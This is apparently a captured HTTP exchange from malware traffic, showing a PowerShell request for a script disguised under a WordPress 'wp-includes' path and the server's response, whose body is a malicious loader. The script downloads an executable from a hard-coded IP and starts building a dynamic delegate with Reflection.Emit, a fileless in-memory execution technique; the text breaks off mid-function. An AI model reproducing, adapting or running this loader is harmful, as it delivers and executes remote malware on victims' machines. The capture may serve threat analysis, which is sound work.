 GET /wp-includes/barasinghaby.ps1 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.26100.2161
Host: 79.124.78.109
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 23 Jan 2025 21:36:27 GMT
Content-Type: application/octet-stream
Content-Length: 7345
Last-Modified: Thu, 24 Oct 2024 12:40:52 GMT
Connection: keep-alive
ETag: "671a4054-1cb1"
Accept-Ranges: bytes
[Byte[]]$image = (IWR -UseBasicParsing 'http://79.124.78.109/wp-includes/guestwiseYtHA.exe').Content;
function GDT
{
    Param
    (
        [OutputType([Type])]
        [Parameter( Position = 0)]
        [Type[]]
        $Parameters = (New-Object Type[](0)),
        [Parameter( Position = 1 )]
        [Type]
        $ReturnType = [Void]
    )
    $DA = New-Object System.Reflection.AssemblyName('RD')
    $AB = [AppDomain]::CurrentDomain.DefineDynamicAssembly($DA, [System.Reflection.Emit.AssemblyBuilderAccess]::Run)
    $MB = $AB.DefineDynamicModule('IMM', $false)
    $TB = $MB.DefineType('MDT', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
    $CB = $TB.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $Parameters)
    $CB.SetImplementationFlags('Runtime, Managed')
    $MB = $TB.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $ReturnType, $Parameters)
    $MB.SetImplementationFlags('Runtime, Managed')